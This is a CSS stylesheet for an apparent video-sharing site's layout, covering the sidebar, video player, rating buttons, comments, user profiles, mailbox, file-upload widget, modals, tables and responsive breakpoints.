#sidebar {
	display: block;
	float: left;
	padding: 0 10px;
	overflow: auto;
}

#sidebar h2, #sidebar a.menu {
	color: #fff;
	padding: 6px 15px;
}

#sidebar a.menu {
	width: 100%;
	display: none;
	float: left;
	font-size: 16px;
	text-align: center;
}

#sidebar a.menu i {
	color: #fff;
}

#sidebar ul {
	width: 100%;
	display: block;
	float: left;
}

#sidebar ul li a {
	background: #303030;
	width: 100%;
	display: block;
	float: left;
	padding: 6px 15px;
	margin-bottom: 2px;
}

#sidebar ul li:last-child a {
	margin-bottom: 0;
}

#sidebar ul li a:hover {
	background: #222;
}

#sidebar ul li.active a, #sidebar ul li a.active {
	background: #222;
}

#sidebar ul li a .sub-label {
	font-size: 16px;
	color: #fff;
}

#sidebar ul li a .counter {
	float: right;
	font-size: 16px;
	color: #818181;
}

#main {
	display: block;
	float: left;
	padding-right: 10px;
}

#main h1 {
	float: left;
	padding: 0 10px;
}

#main ul.toolbar {
	float: right;
	padding: 0 10px;
}

#main ul.toolbar li, #main ul.toolbar li a {
	float: left;
}

#main ul.toolbar li a {
	background: #663300;
	font-size: 13px;
	color: #fff;
	padding: 4px 10px;
	margin-bottom: 4px;
	margin-left: 4px;
}

#main ul.toolbar li a:hover, #main ul.toolbar li.active a {
	background: #000;
}

.col-item a .image {
	position: relative;
	width: 100%;
	display: block;
	float: left;
}

.col-item a .image .rating, .col-item a .image .views, .col-item a .image .time {
	position: absolute;
	right: 4px;
	background: rgba(0, 0, 0, 0.6);
	font-size: 12px;
	color: #fff;
	padding: 2px 6px;
}

.col-item a .image .rating {
	top : 4px;
}

.col-item a .image .views {
	top: 27px;
	display: none;
}

.col-item a .image .time {
	bottom: 4px;
}

.col-item a .image .rating i, .col-item a .image .views i, .col-item a .image .time i {
	font-size: 16px;
}

.col-item a .title, .col-item .edit {
	background: #252525;
	width: 100%;
	display: block;
	float: left;
	font-size: 13px;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #fff;
	padding: 6px 10px;
	overflow: hidden;
}

.col-item a:hover .title, .col-item .edit:hover {
	color: #e1cc00;
}

.col-item a .title.channel {
	text-align: center;
}

.col-item .edit {
	padding-top: 2px;
	padding-bottom: 2px;
}

.col-item .edit, .col-item .edit a {
	float: left;
	font-size: 12px;
	margin-top: -2px;
	margin-bottom: 2px;
}

#player {
	position: relative;
	width: 100%;
	height: 640px !important;
	display: block;
	float: left;
	padding: 0 !important;
	margin-bottom: 10px;
}

#player #thisPlayer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100% !important;
	height: 100% !important;
	display: block;
	overflow: hidden;
}

.vjs-default-skin * {
	color: #fff !important;
}

.col-12-clear h1 {
	width: auto !important;
	padding: 0 !important;
}

ul#rating_options {
	float: right;
}

ul#rating_options li, ul#rating_options li a {
	float: left;
	font-size: 18px;
}

ul#rating_options li {
	margin-left: 6px;
}

ul#rating_options li a .icon {
	font: normal normal normal 14px/1 FontAwesome;
	display: inline-block;
	font-size: 24px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

ul#rating_options li a .icon.i-thumbs-up:before {
	content: '\f164';
	color: #60c042;
}

ul#rating_options li a .icon.i-thumbs-down:before {
	content: '\f165';
	color: #d70a0a;
}

ul#rating_options li.score {}

[data-mb=tab-content].active {
	width: 100%;
	display: block;
	float: left;
}

[data-expand=comments],[data-mb=tab-content] {
	width: 100%;
	display: none;
	float: left;
}

#main ul.toolbar li, #main ul.toolbar li a {
	float: left;
}

ul.tabs-list {
	width: 100%;
	display: block;
	float: left;
	margin: 10px 0;
}

ul.tabs-list li, ul.tabs-list--mailbox li {
	width: 25%;
	display: block;
	float: left;
	text-align: center;
}

ul.tabs-list--mailbox li * {
	color: #fff;
}

.user-profile ul.tabs-list li, ul.tabs-list--mailbox li {
	width: 100%;
}

ul.tabs-list.logged-in li {
	width: 20%;
}

ul.tabs-list li a, ul.tabs-list--mailbox li a {
	width: 100%;
	display: block;
	float: left;
	text-align: center;
}

ul.tabs-list li a, ul.tabs-list--mailbox li a {
	background: #222;
	font-size: 16px;
	color: #fff;
	padding: 10px 0;
}

.user-profile ul.tabs-list li a, ul.tabs-list--mailbox li a {
	background: #2f2f2f;
	text-align: left;
	padding: 6px 15px;
	border-bottom: 1px solid #404040;
}

.user-profile ul.tabs-list li:last-child a, ul.tabs-list--mailbox li:last-child a {
	border: 0;
}

ul.tabs-list li a:hover, ul.tabs-list--mailbox li a:hover {
	background: #484848;
}

ul.tabs-list li.active a {
	background: #663300;
}

h3.add {
	margin-bottom: 6px;
}

.avatar {
	width: 10%;
	display: block;
	float: left;
	text-align: center;
}

.user-profile .avatar {
	width: 100%;
	margin-top: 4px;
}

.avatar * {
	font-size: 12px;
}

.avatar a {
	width: 100%;
	display: block;
	float: left;
	text-align: center;
}

.avatar img {
	width: 100%;
	height: auto;
	display: block;
	float: left;
}

.avatar .user {
	font-weight: 700;
	text-align: center;
	color: #1a54bd;
}

.contents {
	width: 90%;
	display: block;
	float: left;
	padding: 0 0 0 10px;
}

ul.stats-list {
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 6px;
}

ul.stats-list li {
	float: left;
	padding-right: 10px;
	margin-right: 10px;
	border-right: 1px solid #000;
}

ul.stats-list li:last-child {
	padding: 0;
	margin: 0;
	bordeR: 0;
}

ul.stats-list li i {
	margin-right: 2px;
}

.contents .description {
	width: 100%;
	display: block;
	float: left;
}

.contents p {
	width: 100%;
	display: block;
	float: left;
}

.tab-wrapper textarea {
	height: 80px;
	min-height: 80px;
	max-height: 80px;
	resize: none;
}

ul.share-list {
	width: 100%;
	display: block;
	float: left;
}

ul.share-list li, ul.share-list li a {
	float: left;
}

ul.share-list li a i {
	color: #fff;
	font-size: 48px;
	margin: 10px 6px 0 0;
}

ul.ul-comments, ul.ul-comments li {
	width: 100%;
	display: block;
	float: left;
}

ul.ul-comments.more-comments {
	display: none;
}

ul.ul-comments li {
	margin-top: 6px;
	margin-bottom: 14px;
}

ul.ul-comments li .contents {
	padding: 0 0 0 10px;
}

ul.ul-comments li .contents .comment {
	width: 100%;
	display: block;
	float: left;
	margin-top: 6px;
}

form.sendCommentsBox input, form.sendCommentsBox textarea, form.sendCommentsBox img, .col-upload form input, .col-upload form img, form.user-profile-private-message input, form.user-profile-private-message textarea, .col-contact input, .col-contact textarea, .col-contact img {
	margin-bottom: 8px;
}

form.user-profile-private-message textarea {
	height: 200px !important;
	min-height: 200px !important;
	max-height: 400px !important;
	resize: vertical !important;
}

.user-profile-clear-padding h2, .user-profile-clear-padding ul.profile-list, .user-profile-clear-padding h3, .user-profile-clear-padding form.user-profile-private-message {
	padding: 0 0 0 10px;
}

.user-profile-clear-padding a.button, .user-profile-clear-padding .table-responsive {
	margin-left: 10px !important;
}

.user-profile-clear-padding .table-responsive {
	margin-top: 4px;
}

.user-profile-clear-padding table a.button {
	margin-top: 10px !important;
	margin-right: 2px !important;
	margin-left: 0 !important;
}

.img-current {
	width: 100%;
	display: block;
	float: left;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
	margin-top: 6px;
}

.gallery-controls {
	display: table;
	margin: 10px auto 0 auto;
}

.gallery-controls a.button {
	margin: 0 1px;
}

.col-upload, .col-edit-profile, .col-contact {
	width: 60%;
	display: table;
	padding: 0 0 0 10px;
	margin: 0 auto;
}

.col-upload form label {
	width: 100%;
	display: block;
	float: left;
	margin-bottom: 4px;
}

.upload-status, .fine-uploader {
	width: 100%;
	display: block;
	float: left;
}

.checkboxes {
	width: 100%;
	display: block;
	float: left;
	margin-top: 3px;
}

.checkboxes .checkbox-inline {
	width: 100%;
	display: block;
	float: left;
	margin: 3px 0;
}

.group-checkboxes {
	width: 25%;
	display: block;
	float: left;
}

@media (max-width: 700px) { 
	.group-checkboxes {
		width: 50%;
	}
}

@media (max-width: 400px) {
	.group-checkboxes {
		width: 100%;
	}
}

.checkboxes input {
	width: auto !important;
	min-height: auto !important;
	float: left !important;
	margin-right: 4px;
}

input.hidden-field {
	display: none;
}

.checkboxes .sub-label {
	float: left;
	margin-left: 6px;
}

ul.user-profile-actions {
	width: 100%;
	display: block;
	float: left;
}

ul.user-profile-actions li {
	width: 20%;
	display: block;
	float: left;
	padding: 0 0 0 10px;
}

ul.user-profile-actions li a {
	background: #663300;
	width: 100%;
	display: block;
	float: left;
	font-size: 18px;
	text-align: center;
	font-weight: 700;
	color: #fff;
	padding: 20px;
}

ul.user-profile-actions li a:hover {
	background: #000;
}

ul.user-profile-actions li a i {
	width: 100%;
	display: block;
	float: left;
	font-size: 36px;
	text-align: center;
	color: #fff;
	margin-bottom: 10px;
}

.bootstrap-select .dropdown-toggle, .bootstrap-select .dropdown-menu {
	display: none !important;
}

.mailbox-nav-col {
   	width: 16.16% !important;
	float: left;
	padding-left: 10px;
}

.mailbox-content-col {
	width: 83.23% !important;
	float: left;
	padding-left: 10px;
	margin: 0 0 0 0.6% !important;
}

#mailbox .pagination-col {
	width: 100%;
	display: block;
	float: left;
	margin: 10px 0;
}

#mailbox .pagination-inner-col {
	display: table;
	float: none;
	margin: 0 auto;
}

.pagination {
	width: 100%;
	display: block;
	float: left;
	padding: 0 10px 10px 10px;
}

.pagination .border {
	margin: 10px 0 20px 0;
}

.pagination .pages {
	display: table;
	margin: 0 auto;
}

.pagination a, .pagination span {
	float: left;
	font-size: 14px;
	padding: 4px 10px;
	margin: 0 2px;
}

.pagination.tags a {
	padding: 6px 10px;
	margin-bottom: 4px;
}

.pagination a {
	background: #252525;
	color: #fff;
}

.pagination span, .pagination a:hover, .pagination.tags a.active {
	background: #663300;
}

.pagination.tags a.active, .pagination.tags a.active:hover {
	background: #663300 !important;
}

.pagination a.prev, .pagination a.next {
	background: #252525;
}

.pagination a.prev:hover, .pagination a.next:hover {
	background: #663300;
}

#footer {
	width: 100%;
	display: block;
	float: left;
	margin-top: 20px;
}

#footer .toolbar {
	background: #000;
	width: 100%;
	display: block;
	float: left;
	padding: 20px 0 10px 0;
	border-top: 1px solid #303030;
}

#footer .toolbar ul {
	display: table;
	margin: 0 auto;
}

#footer .toolbar ul li, #footer .toolbar ul li a {
	float: left;
}

#footer .toolbar ul li a {
	font-size: 13px;
	color: #fff;
	margin: 0 10px;
}

#footer #copyright {
	background: #000;
	width: 100%;
	display: block;
	float: left;
	padding-bottom: 20px;
}

#footer #copyright .wrapper, #footer #copyright .wrapper a {
	font-size: 13px;
	text-align: center;
	color: #fff;
}

.modal, .modal-open {
	overflow:hidden
}

.modal, .modal-backdrop {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.modal {
	position: fixed;
	display: none;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.modal * {
	color: #000;
}

.modal .btn-default, .modal button, .modal button * {
	color: #fff !important;
}

.modal button {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.modal.fade .modal-dialog {
	-webkit-transform: translate(0,-25%);
	-ms-transform: translate(0,-25%);
	transform: translate(0,-25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0,0);
	-ms-transform: translate(0,0);
}

.modal.in .modal-dialog {
	transform: translate(0,0);
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto;
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 20px auto;
}

.modal-content {
	width: 100%;
	display: block;
	float: left;
	position: relative;
	background: #fff;
	outline: 0;
}

.modal-backdrop {
	position: fixed;
	z-index: 1040;
	background: #000;
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0);
}

.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}

.modal-header {
	width: 100%;
	display: block;
	float: left;
	padding: 20px 20px 10px 20px;
}

.modal-header .close {
	position: absolute;
	top: 0;
	right: 0;
}

.modal-title {
	margin: 0;
}

.modal-body {
	position: relative;
	width: 100%;
	display: block;
	float: left;
	padding: 0 20px;
}

.modal-footer {
	width: 100%;
	display: block;
	float: left;
	padding: 10px 20px 20px 20px;
}

.modal-footer:after,.modal-footer:before {
	content: ' ';
	display: table;
}

@media (min-width:768px) {
	.modal-dialog {
		width: 80%;
	}
}

@media (min-width:1040px) {
	.modal-dialog {
		width: 700px;
	}
}

.formError .formErrorContent {
	z-index:0
}

.ui-dialog .formError .formErrorContent {
	z-index:5001
}

.formError .formErrorContent {
	width:100%;
	background:#ee0101;
	position:relative;
	color:#fff;
	min-width:7.5rem;
	font-size:.6875rem;
	border:.125rem solid #ddd;
	box-shadow:0 0 .375rem #000;
	-moz-box-shadow:0 0 .375rem #000;
	-webkit-box-shadow:0 0 .375rem #000;
	-o-box-shadow:0 0 .375rem #000;
	padding:.25rem .625rem;
	border-radius:.375rem;
	-moz-border-radius:.375rem;
	-webkit-border-radius:.375rem;
	-o-border-radius:.375rem
}

.formError.inline .formErrorContent {
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	-o-box-shadow:none;
	border:none;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-o-border-radius:0
}

.greenPopup .formErrorContent
{
	background:#33be40
}

.blackPopup .formErrorContent
{
	background:#393939;
	color:#FFF
}

.qq-uploader
{
	position:relative;
	width:100%
}

.qq-upload-button
{
	background: #663300;
	width: 100%;
	display: block;
	float: left;
	color: #fff;
	font-weight: 700;
	padding: 4px 10px;
}

.qq-upload-button *
{
	color:#fff
}

.qq-upload-button-hover
{
	background: #000;
}

.qq-upload-button-focus
{

}

.irs-hidden-input,.irs-line
{
	outline:0!important
}

.qq-upload-drop-area,.qq-upload-extra-drop-area
{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	min-height:1.875rem;
	z-index:2;
	background:#FF9797;
	text-align:center
}

.qq-upload-drop-area span
{
	display:block;
	position:absolute;
	top:50%;
	width:100%;
	margin-top:-.5rem;
	font-size:1rem
}

.qq-upload-extra-drop-area
{
	position:relative;
	margin-top:3.125rem;
	font-size:1rem;
	padding-top:1.875rem;
	height:1.25rem;
	min-height:2.5rem
}

.qq-upload-drop-area-active
{
	background:#FF7171
}

.qq-upload-list
{
	width: 100%;
	display: block;
	float: left;
	margin:0;
	padding:0;
	list-style:none
}

.qq-upload-list li
{
	margin:0;
	padding:.5625rem;
	line-height:.9375rem;
	font-size:1rem;
	background-color:#FFF0BD
}

.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner
{
	margin-right:.75rem
}

.qq-upload-file
{
	color:#000;
	font-size:.875rem
}

.qq-upload-spinner
{
	display:inline-block;
	background:url(loading.gif);
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-drop-processing
{
	display:none
}

.qq-drop-processing-spinner
{
	display:inline-block;
	background:url(processing.gif);
	width:1.5rem;
	height:1.5rem;
	vertical-align:text-bottom
}

.qq-upload-finished
{
	display:none;
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-upload-retry
{
	display:none
}

.qq-upload-retryable .qq-upload-retry
{
	display:inline
}

.qq-upload-cancel,.qq-upload-retry,.qq-upload-size
{
	font-size:.75rem;
	font-weight:400;
	color:#900
}

.qq-upload-failed-text
{
	display:none;
	font-style:italic;
	font-weight:700
}

.qq-upload-failed-icon
{
	display:none;
	width:.9375rem;
	height:.9375rem;
	vertical-align:text-bottom
}

.qq-upload-fail .qq-upload-failed-text
{
	display:inline
}

.qq-upload-retrying .qq-upload-failed-text
{
	display:inline;
	color:#D60000
}

.qq-upload-list li.qq-upload-success
{
	background-color:#5DA30C;
	color:#FFF
}

.qq-upload-list li.qq-upload-fail
{
	background-color:#D60000;
	color:#FFF
}

.qq-progress-bar
{
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#1e5799),color-stop(50%,#2989d8),color-stop(51%,#207cca),color-stop(100%,#7db9e8));
	background:-webkit-linear-gradient(top,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);
	background:linear-gradient(to bottom,#1e5799 0,#2989d8 50%,#207cca 51%,#7db9e8 100%);
	width:0;
	height:.9375rem;
	border-radius:.375rem;
	margin-bottom:.1875rem;
	display:none
}

table
{
	width:100%;
	border-collapse:collapse;
	border-spacing:0
}

td,th
{
	padding:0
}

.table
{
	width:100%
}

thead *
{
	font-weight: 700;
}

.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th
{
	padding:.5rem;
	line-height:1.429;
	vertical-align:top;
	border-top:.0625rem solid #ddd
}

.table>thead>tr>th
{
	vertical-align:bottom;
	border-bottom:.125rem solid #ddd
}

.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th
{
	border-top:0
}

.table>tbody+tbody
{
	border-top:.125rem solid #ddd
}

.table .table
{
	background-color:#121212
}

.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th
{
	padding:.3125rem
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border:.0625rem solid #ddd
}

.table-bordered>thead>tr>td,.table-bordered>thead>tr>th
{
	border-bottom-width:.125rem
}

.table-striped>tbody>tr:nth-of-type(odd)
{
	background-color:#f9f9f9
}

.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active
{
	background-color:#f5f5f5
}

table col[class*=col-]
{
	position:static;
	float:none;
	display:table-column
}

table td[class*=col-],table th[class*=col-]
{
	position:static;
	float:none;
	display:table-cell
}

.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover
{
	background-color:#e8e8e8
}

.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success
{
	background-color:#dff0d8
}

.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover
{
	background-color:#d0e9c6
}

.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info
{
	background-color:#d9edf7
}

.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover
{
	background-color:#c4e3f3
}

.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning
{
	background-color:#fcf8e3
}

.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover
{
	background-color:#faf2cc
}

.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger
{
	background-color:#f2dede
}

.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover
{
	background-color:#ebcccc
}

.table-responsive
{
	overflow-x:auto;
	min-height:.01%
}

@media screen and (max-width:767px) {
	.table-responsive
	{
		width:100%;
		margin-bottom:1.03125rem;
		overflow-y:hidden;
		-ms-overflow-style:-ms-autohiding-scrollbar;
		border:.0625rem solid #ddd
	}
	
	.table-responsive>.table
	{
		margin-bottom:0
	}
	
	.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th
	{
		white-space:nowrap
	}
	
	.table-responsive>.table-bordered
	{
		border:0
	}
	
	.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child
	{
		border-left:0
	}
	
	.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child
	{
		border-right:0
	}
	
	.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th
	{
		border-bottom:0
	}
}

@media only screen and (min-width: 1025px) {
	#header ul.toolbar.top li, #header ul#navigation li, #sidebar #show-categories, #show-categories.opened h2 {
		display: block !important;
	}

	#header ul.toolbar li.menu, #header ul#navigation li.menu, #sidebar a.menu {
		display: none !important;
	}
}

@media only screen and (max-width: 1280px) {
	.wrapper {
		width: 100%;
	}

	.col-center .col-margin, #header .col-left, #header .col-right, #header ul.toolbar {
		display: table;
		float: none;
		margin: 10px auto;
	}

	#header a#logo, #header form {
		margin-top: 0;
		margin-bottom: 0;
	}

	#header ul.toolbar.top {
		margin: 0;
	}

	#main ul.toolbar {
		width: 100%;
		display: block;
		float: left;
		margin-top: 2px;
	}

	#main ul.toolbar li a {
		padding: 2px 4px;
		margin-left: 0;
		margin-right: 4px;
	}

	.col-edit-profile .avatar {
		width: 120px;
	}
}

@media only screen and (max-width: 1024px) {
	#sidebar ul li a .counter {
		width: 100%;
		display: block;
		float: left;
	}
}

@media only screen and (max-width: 860px) {
	.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col-1.margin, .col-2.margin, .col-3.margin, .col-4.margin, .col-5.margin, .col-6.margin, .col-7.margin, .col-8.margin, .col-9.margin, .col-10.margin, .col-11.margin, .col-12.margin {
		width: 100% !important;
		margin-left: 0 !important;
	}

	.col-item {
		width: 33.333% !important;
	}

	.col-2 .avatar {
		width: auto !important;
		display: table !important;
		float: none !important;
		margin: 0 auto !important;
	}

	#player {
		height: 400px !important;
	}

	.mailbox-nav-col {
		width: 100% !important;
		padding: 0 10px !important;
		margin-bottom: 10px !important;
	}

	#header {
		margin-bottom: 10px;
	}

	#header .col-left, #header .col-right, #header ul.toolbar {
		margin-top: 0;
		margin-bottom: 0;
	}

	#header a#logo {
		position: relative;
		top: 0;
		left: 0;
		display: table;
		float: none;
		margin: 10px auto;
		-moz-transform: none;
		-webkit-transform: none;
		-khtml-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
	}

	#header .col-left, #header .col-right {
		width: 100%;
	}

	#header form {
		display: table;
		float: none;
		margin: 0 auto;
	}

	#header ul.toolbar {
		width: 100%;
		margin-top: 10px;
		margin-bottom: 10px;
	}

	#header ul.toolbar.top {
		margin-bottom: 0;
	}

	#header ul.toolbar li a {
		margin-left: 0;
	}

	#header ul.toolbar li {
		width: 50%;
	}

	#header ul.toolbar li:first-child {
		width: 49%;
		margin-right: 1%;
	}

	#header ul.toolbar li a {
		width: 100%;
		float: left;
		text-align: center;
	}

	#header ul.toolbar li.full {
		width: 100%;
		margin-right: 0;
	}

	#header ul.toolbar.top {
		margin-top: 4px;
	}

	#header ul.toolbar.top, #header ul.toolbar.top li, #header ul.toolbar.top li a {
		width: 100%;
		margin-right: 0;
	}

	#header ul#navigation, #header ul#navigation li, #header ul#navigation li a {
		width: 100%;
	}

	#header ul#navigation li a {
		text-align: center;
	}

	#header ul.toolbar.top li, #header ul#navigation li {
		display: none;
	}

	#header ul.toolbar li.menu, #header ul#navigation li.menu {
		display: block;
	}

	#header ul.toolbar.top.opened li, #header ul#navigation.opened li {
		display: block !important;
	}

	#sidebar {
		margin-bottom: 10px !important;
	}

	#sidebar a.menu, #sidebar #show-categories.opened {
		display: block;
	}

	#sidebar #show-categories, #sidebar #show-categories.opened h2 {
		display: none;
	}

	#sidebar ul li a .counter {
		width: auto;
		display: inline-block;
		float: right;	
	}

	.user-profile-clear-padding h2, .user-profile-clear-padding ul.profile-list, .user-profile-clear-padding h3, .user-profile-clear-padding form.user-profile-private-message {
		padding-left: 0;
	}

	.user-profile-clear-padding a.button, .user-profile-clear-padding .table-responsive {
		margin-left: 0 !important;
	}

	ul.user-profile-actions li {
		padding: 0 10px 0 0;
	}

	ul.user-profile-actions li:last-child {
		padding-right: 0;
	}

	.col-upload, .col-edit-profile, .col-contact {
		width: 100%;
		display: block;
		float: left;
		padding: 0 10px;
		margin: 0;
	}
}

@media only screen and (max-width: 640px) {
	.col-item {
		width: 50% !important;
	}

	#header a#logo {
		font-size: 28px;
	}

	#player {
		height: 320px !important;
	}

	#footer .toolbar ul li, #footer .toolbar ul li a {
		width: 100%;
		text-align: center;
		margin: 0;
	}

	ul.user-profile-actions li {
		width: 50%;
		padding: 0 2px;
		margin-bottom: 4px;
	}

	ul.user-profile-actions li a {
		padding: 6px;
	}

	ul.user-profile-actions li:nth-of-type(odd) {
		padding-left: 0;
	}

	ul.user-profile-actions li:nth-of-type(even) {
		padding-right: 0;
	}

	ul.user-profile-actions li:last-child {
		width: 100%;
		padding: 0;
		margin-bottom: 0;
	}

	ul.tabs-list li a, ul.tabs-list--mailbox li a {
		font-size: 12px;
	}
}

@media only screen and (max-width: 480px) {
	.col-item:nth-of-type(2n) {
		clear: none;
	}

	#header a#logo {
		font-size: 24px;
	}

	#header .toolbar a.button {
		font-size: 13px;
	}

	#player {
		height: 260px !important;
	}

	ul.user-profile-actions li {
		width: 100%;
		padding: 0;
	}

	ul.user-profile-actions li:last-child {
		margin-bottom: 0;
	}
}